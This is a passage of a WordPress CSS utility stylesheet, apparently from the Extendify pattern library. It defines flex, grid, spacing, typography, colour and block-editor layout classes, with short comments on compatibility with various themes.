  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
